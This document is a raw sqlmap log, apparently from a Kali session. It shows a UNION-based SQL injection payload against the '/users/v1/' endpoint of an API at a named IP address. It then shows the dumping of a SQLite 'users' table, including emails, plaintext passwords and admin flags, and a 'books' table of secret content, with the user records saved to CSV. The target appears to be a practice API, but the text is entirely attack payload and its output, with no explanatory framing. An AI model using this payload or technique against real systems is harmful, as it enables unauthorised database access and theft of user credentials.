 Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://51.38.127.184:5000/users/v1/' UNION ALL SELECT NULL,CHAR(113,112,113,112,113)||CH
AR(77,83,81,69,67,81,120,101,89,69,121,79,87,73,119,121,69,98,100,85,70,108,83,99,111,110,119,71,112,
74,101,85,88,110,109,113,90,70,71,99)||CHAR(113,122,118,106,113),NULL,NULL,NULL-- KwAg
---
[14:52:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:52:43] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:52:43] [INFO] fetching columns for table 'users'
[14:52:44] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[6 entries]
+----+-------+----------------+------------+-----------+
| id | admin | email          | password   | username  |
+----+-------+----------------+------------+-----------+
| 1  | 0     | mail1@mail.com | pass1      | name1     |
| 2  | 0     | mail2@mail.com | pass2      | name2     |
| 4  | 1     | emily@mail.com | pass1      | emily     |
| 5  | 0     | test@test.com  | senhanova  | teste     |
| 6  | 0     | test@test.com  | testpasswd | testeadm  |
| 7  | 1     | test@test.com  | senhanova  | testeadm2 |
+----+-------+----------------+------------+-----------+
[14:52:44] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/b4kt3r14/.local/share/sqlma
p/output/51.38.127.184/dump/SQLite_masterdb/users.csv'
[14:52:44] [INFO] fetching columns for table 'books'
[14:52:44] [INFO] fetching entries for table 'books'
Database: <current>
Table: books
[3 entries]
+----+---------+-------------+------------------------+
| id | user_id | book_title  | secret_content         |
+----+---------+-------------+------------------------+
| 1  | 1       | bookTitle70 | secret for bookTitle70 |
| 2  | 2       | bookTitle76 | secret for bookTitle76 |
| 3  | 3       | bookTitle36 | secret for bookTitle36 |
+----+---------+-------------+------------------------+
KALI
"the quieter you become, th
sqli2.txt